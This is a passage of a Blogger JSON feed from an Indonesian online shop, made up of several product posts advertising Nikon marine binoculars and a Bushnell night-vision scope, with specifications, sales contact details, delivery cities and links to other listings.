Marine"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBn5O3Fh-UHMMa43vaZjyKYf2tVX_JxzdRxOLfqHaLAQNbgme263Kj_jqglXuB0NOxLiDeBf784mEd7cngf1Ysapy3RqIwHpr0NsCuHlgM-DLH8bcHBczhshsKlHoX3dPbmPefoVyTn3e8fXNzIZ7t879cPY3FOlMvRiyGvUCrjV5CqGUAcHKdWTH-QA-p\/s72-c\/Teropong%20Kapal%20Binocular%207x50IF%20WP%20Sport%20\u0026%20Marine.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6345284108273860499"},"published":{"$t":"2024-12-02T20:37:00.000-08:00"},"updated":{"$t":"2024-12-02T20:57:22.736-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Ocean Nikon Marine 7X50CF WP "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Ocean Nikon Marine 7X50CF WP  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3YBuRTNVbAO6Qt1smvbXbZLK2RBpo95waRDUOhS6UlnljnQOY81gL_jYpbbD8iR6Nar-GbBUEnr9PJFuFeOcwgS38j07NTocpDGpbbTRU_7NtIL03QnJ40i08ZEDLZnNDqZxJ3LGSsZMfmwhRlHSDDPuWNuYYJxmNHTVbTYVrhcmupcezakbZr0XQFVsr\/s300\/Teropong%20Ocean%20Nikon%20Marine%207X50CF%20WP%20(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Ocean Nikon Marine 7X50CF WP\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3YBuRTNVbAO6Qt1smvbXbZLK2RBpo95waRDUOhS6UlnljnQOY81gL_jYpbbD8iR6Nar-GbBUEnr9PJFuFeOcwgS38j07NTocpDGpbbTRU_7NtIL03QnJ40i08ZEDLZnNDqZxJ3LGSsZMfmwhRlHSDDPuWNuYYJxmNHTVbTYVrhcmupcezakbZr0XQFVsr\/s16000\/Teropong%20Ocean%20Nikon%20Marine%207X50CF%20WP%20(2).png\" title=\"Teropong Ocean Nikon Marine 7X50CF WP\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKey Features\u003Cbr \/\u003E\nBright, multicoated optics: Multiple layers of anti-reflective compounds offer excellent brightness and resolution.\u003Cbr \/\u003E\nGenerous eye relief: 22.7mm of eye relief provides comfortable viewing for eyeglass wearers\u003Cbr \/\u003E\nDurable rubber armor: Gives you a solid surface to gripeven when wet.\u003Cbr \/\u003E\nSmooth central focus knob: Fast range of focus for quick viewing.\u003Cbr \/\u003E\nLarge exit pupils: Maximum exit pupil ensures you catch the image, even with motion at sea.\u003Cbr \/\u003E\nDimensions \u0026amp; Specifications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWeight : 2.46 lbs\u003Cbr \/\u003E\nSize : Full Size Binoculars\u003Cbr \/\u003E\nEye Relief : 22.7\u003Cbr \/\u003E\nWaterproof : Yes\u003Cbr \/\u003E\nFeatures : Waterproof\u003Cbr \/\u003E\nMagnification ; 7 X\u003Cbr \/\u003E\nBrand ; Nikon\u003Cbr \/\u003E\nDimensions (in) : 8L x 7.6W\u003Cbr \/\u003E\nObjective Lens Diameter : 50 mm\u003Cbr \/\u003E\nField of View at 1000 Yards : 378 ft.\u003Cbr \/\u003E\nAngular Field of View : 7.2 Degrees\u003Cbr \/\u003E\nExit Pupil : 7.1 mm\u003Cbr \/\u003E\nFocus Type : Center Focus\u003Cbr \/\u003E\nClose Focusing Distance : 33 ft.\u003Cbr \/\u003E\nRelative Brightness : 50.4\u003Cbr \/\u003E\nTripod Adaptable : Yes\u003Cbr \/\u003E\nBinoculars Series ; Nikon Marine Binoculars\u003Cbr \/\u003E\nLens Coating ; Multi Coated\u003Cbr \/\u003E\nPrism Type : Porro Prism Binoculars\u003Cbr \/\u003E\nPrism Glass : bak-4\u003Cbr \/\u003E\nEyecups : Roll Down\u003Cbr \/\u003E\nInterpupillary Distance : 56mm-72mm\u003Cbr \/\u003E\nTwilight Factor : 18.7\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Ocean Nikon Marine 7X50CF WP \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/planimeter-kp-90n-planimeter-koizumi.html\"\u003EPlanimeter KP 90N Planimeter Koizumi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/trotec-pc200-particle-counter-portable.html\"\u003ETrotec PC200 Particle Counter Portable  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6345284108273860499\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-ocean-nikon-marine-7x50cf-wp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6345284108273860499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6345284108273860499"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-ocean-nikon-marine-7x50cf-wp.html","title":"Teropong Ocean Nikon Marine 7X50CF WP "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3YBuRTNVbAO6Qt1smvbXbZLK2RBpo95waRDUOhS6UlnljnQOY81gL_jYpbbD8iR6Nar-GbBUEnr9PJFuFeOcwgS38j07NTocpDGpbbTRU_7NtIL03QnJ40i08ZEDLZnNDqZxJ3LGSsZMfmwhRlHSDDPuWNuYYJxmNHTVbTYVrhcmupcezakbZr0XQFVsr\/s72-c\/Teropong%20Ocean%20Nikon%20Marine%207X50CF%20WP%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3320177904995439394"},"published":{"$t":"2022-10-26T22:16:00.005-07:00"},"updated":{"$t":"2022-10-26T22:16:38.984-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Jual Teropong Nikon Marine 7x50 IF WP di Jambi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Teropong Nikon Marine 7x50 IF WP di Jambi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPbASV82Zz6Ay0aLblGoGLI8hV3nC-9BxVfKOorHUXRsY8WjuxC-5H_AL6Arx6iE9EyM0JwxtastmWdzm2WqN1x3-z39otA8w0R9ngMcVqkNE2wn_GcTIky7HEpYXEHmPvxcvueek1-4Yvn9NrBt6mb2C3-UJNK4nj6Sp29ItBfPiO8P6Ljc8hd_d0GQ\/s300\/Sirine%20LK%20JDL%20400%20(15).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Teropong Nikon Marine 7x50 IF WP di Jambi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPbASV82Zz6Ay0aLblGoGLI8hV3nC-9BxVfKOorHUXRsY8WjuxC-5H_AL6Arx6iE9EyM0JwxtastmWdzm2WqN1x3-z39otA8w0R9ngMcVqkNE2wn_GcTIky7HEpYXEHmPvxcvueek1-4Yvn9NrBt6mb2C3-UJNK4nj6Sp29ItBfPiO8P6Ljc8hd_d0GQ\/s16000\/Sirine%20LK%20JDL%20400%20(15).png\" title=\"Jual Teropong Nikon Marine 7x50 IF WP di Jambi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMAKE FOR EXCELLENT VIEWING ON LAND OR AT SEA\u003Cbr \/\u003E\nEven in inclement weather these standard-size waterproof binoculars come through with flying colors. Large exit pupils and Nikons exclusive Ultra ClearCoat optical system provide an astounding light transmission and make it easy to see hazards in low light. Includes deluxe floating strap.\u003Cbr \/\u003E\nFeatures :\u003Cbr \/\u003E\nWaterproof (up to 2m\/6.6 ft. for 5 minutes)\u003Cbr \/\u003E\nFog-free with O-ring seals and nitrogen gas\u003Cbr \/\u003E\nBright, multicoated optics\u003Cbr \/\u003E\nGenerous eye relief\u003Cbr \/\u003E\nDurable rubber armor\u003Cbr \/\u003E\nSmooth central focus knob\u003Cbr \/\u003E\nLarge exit pupils\u003Cbr \/\u003E\nPolycarbonate Housing\u003Cbr \/\u003E\nMagnification : 7x\u003Cbr \/\u003E\nObjective diameter : 50mm\u003Cbr \/\u003E\nAngular field of view : 7.5(Real\/degree)\u003Cbr \/\u003E\nAngular field of view : 49.3 (Apparent\/degree)\u003Cbr \/\u003E\nField of view at 1,000m : 131m\u003Cbr \/\u003E\nExit pupil : 7.1mm\u003Cbr \/\u003E\nRelative brightness : 50.4\u003Cbr \/\u003E\nEye relief : 18.0mm\u003Cbr \/\u003E\nClose focusing distance : 25.0m\u003Cbr \/\u003E\nWeight : 1,170g\u003Cbr \/\u003E\nLength : 178mm\u003Cbr \/\u003E\nWidth : 203mm\u003Cbr \/\u003E\nInterpupillary adjustment : 56-72mm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Teropong Nikon Marine 7x50 IF WP di Jambi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html\"\u003EJual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-sirine-lion-king-lk-m2-bisa-cod-area-di-jakarta.html\"\u003EJual Sirine Lion King LK-M2 Bisa COD Area Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/ready-sirine-bendungan-jdl-188-1-phase-di-tanggerang.html\"\u003EReady Sirine Bendungan JDl 188 1 Phase di Tanggerang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3320177904995439394\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3320177904995439394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3320177904995439394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html","title":"Jual Teropong Nikon Marine 7x50 IF WP di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPbASV82Zz6Ay0aLblGoGLI8hV3nC-9BxVfKOorHUXRsY8WjuxC-5H_AL6Arx6iE9EyM0JwxtastmWdzm2WqN1x3-z39otA8w0R9ngMcVqkNE2wn_GcTIky7HEpYXEHmPvxcvueek1-4Yvn9NrBt6mb2C3-UJNK4nj6Sp29ItBfPiO8P6Ljc8hd_d0GQ\/s72-c\/Sirine%20LK%20JDL%20400%20(15).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3841685841587473505"},"published":{"$t":"2022-08-28T18:35:00.005-07:00"},"updated":{"$t":"2022-08-28T18:35:47.001-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Jual Teropong Equinox 2x40mm (260500) di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Teropong Equinox 2x40mm (260500) di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvVjLuNWy--H7kaAzp9c_HqfYyVZQ8sLZhOjol7ZWPLIx_u9HlITc0ear98ntwHZzO2ZDnWJsKq5qBENvMAD4N2IslfDktzZqlr9_c4BUMl_i8TZxzLTfT0rLibNu3E-J_KR9QQjAGr3Sx7DVcOKPARzkeUAdGpat99Mlytk9QA771nxiUzSQUh3uJgg\/s300\/Desain%20tanpa%20judul%20-%202022-08-29T083339.849.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Teropong Equinox 2x40mm (260500) di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvVjLuNWy--H7kaAzp9c_HqfYyVZQ8sLZhOjol7ZWPLIx_u9HlITc0ear98ntwHZzO2ZDnWJsKq5qBENvMAD4N2IslfDktzZqlr9_c4BUMl_i8TZxzLTfT0rLibNu3E-J_KR9QQjAGr3Sx7DVcOKPARzkeUAdGpat99Mlytk9QA771nxiUzSQUh3uJgg\/s16000\/Desain%20tanpa%20judul%20-%202022-08-29T083339.849.png\" title=\"Jual Teropong Equinox 2x40mm (260500) di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBushnell Equinox Z 2x 40mm 260500\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOWN THE NIGHT WITH EQUINOX Z\u003Cbr \/\u003E\nFor some, darkness marks the end of an adventure. Equinox™ Z Digital Night Vision from Bushnell® offers outstanding optical clarity, ultimate illumination and an unmatched field of view. Features such as zoom, image capture, video recording and daytime color team with our super-charged digital NV technology.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeatures :\u003Cbr \/\u003E\n• Powerful infrared illumination\u003Cbr \/\u003E\n• Magnification: 2x\u003Cbr \/\u003E\n• 40mm Objective Lens\u003Cbr \/\u003E\n• Tripod Mountable\u003Cbr \/\u003E\n• 4 AA batteries\u003Cbr \/\u003E\n• Day or night viewing\u003Cbr \/\u003E\n• Rugged water-resistant housing\u003Cbr \/\u003E\n• Video out capable\u003Cbr \/\u003E\n• Tripod mountable u Outstanding\u003Cbr \/\u003E\n• Optical clarity\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Teropong Equinox 2x40mm (260500) di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-alat-lembab-kayu-merlin-hm9ws13-di-kalimantan.html\"\u003EJual Alat Lembab Kayu Merlin HM9WS13 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-mini-siren-220v-alarm-emergency-rumah-sakit-di-bandung.html\"\u003EJual Mini Siren 220V Alarm Emergency Rumah Sakit di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-sirine-alarm-bendungan-jdl-188-di-depok.html\"\u003EJual Sirine Alarm Bendungan JDL 188 di Depok\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3841685841587473505\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-teropong-equinox-2x-40mm-260500-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3841685841587473505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3841685841587473505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-teropong-equinox-2x-40mm-260500-di-surabaya.html","title":"Jual Teropong Equinox 2x40mm (260500) di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvVjLuNWy--H7kaAzp9c_HqfYyVZQ8sLZhOjol7ZWPLIx_u9HlITc0ear98ntwHZzO2ZDnWJsKq5qBENvMAD4N2IslfDktzZqlr9_c4BUMl_i8TZxzLTfT0rLibNu3E-J_KR9QQjAGr3Sx7DVcOKPARzkeUAdGpat99Mlytk9QA771nxiUzSQUh3uJgg\/s72-c\/Desain%20tanpa%20judul%20-%202022-08-29T083339.849.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2160854269326242380"},"published":{"$t":"2022-05-19T22:23:00.001-07:00"},"updated":{"$t":"2022-05-19T22:23:07.205-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon 7X50 CF WP Global Compass"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Teropong Nikon 7X50 CF WP Global Compass Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6tnPPZ5vAk5TSN2IrTrWirGE5kjrgFIg6DGvcHg6nlpN_FgBl-eEF40gZpanwg31nPLTYdgDKibZgdav3qal-C-OwQiM2ifhEejfKsZAs9q8_KPWxZed7_cjdHKdhJJClIyXnd6gPfCBUP5McRLuS3D6LHTgkQ0ZpJmeBCK79V4Kp8rc2aJ8QCRN1yw\/s300\/lamp.co.id%20-%202022-05-20T121827.387.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon 7X50 CF WP Global Compass\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6tnPPZ5vAk5TSN2IrTrWirGE5kjrgFIg6DGvcHg6nlpN_FgBl-eEF40gZpanwg31nPLTYdgDKibZgdav3qal-C-OwQiM2ifhEejfKsZAs9q8_KPWxZed7_cjdHKdhJJClIyXnd6gPfCBUP5McRLuS3D6LHTgkQ0ZpJmeBCK79V4Kp8rc2aJ8QCRN1yw\/s16000\/lamp.co.id%20-%202022-05-20T121827.387.png\" title=\"Teropong Nikon 7X50 CF WP Global Compass\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nDirancang khusus dan dibangun untuk menahan kerasnya kehidupan di atas air, Nikon 7x50 OceanPro CF WP Global Compass hitam Binocular menghasilkan gambar yang cerah dan jelas sambil mengurangi disorientasi yang biasa dialami ketika menggunakan teropong di lingkungan laut karena tindakan bergulir yang mempengaruhi cakrawala garis bila dilihat melalui optik yang diperbesar.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Teropong Nikon 7X50 CF WP Global Compass, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-original-binocular-nikon-aculon-a211-10-22x50.html\n\"\u003ETeropong Original Binocular Nikon Aculon A211 10-22x50\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-8-18x42-pembesaran-18x.html\n\"\u003ETeropong Nikon Aculon A211 8-18X42 Pembesaran 18x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-16x50-pembesaran-objek-16x.html\n\"\u003ETeropong Nikon Aculon A211 16X50 Pembesaran Objek 16x\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2160854269326242380\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-7x50-cf-wp-global-compass.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2160854269326242380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2160854269326242380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-7x50-cf-wp-global-compass.html","title":"Teropong Nikon 7X50 CF WP Global Compass"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6tnPPZ5vAk5TSN2IrTrWirGE5kjrgFIg6DGvcHg6nlpN_FgBl-eEF40gZpanwg31nPLTYdgDKibZgdav3qal-C-OwQiM2ifhEejfKsZAs9q8_KPWxZed7_cjdHKdhJJClIyXnd6gPfCBUP5McRLuS3D6LHTgkQ0ZpJmeBCK79V4Kp8rc2aJ8QCRN1yw\/s72-c\/lamp.co.id%20-%202022-05-20T121827.387.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5573610472781514016"},"published":{"$t":"2022-05-19T21:57:00.005-07:00"},"updated":{"$t":"2022-05-19T21:57:57.443-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong 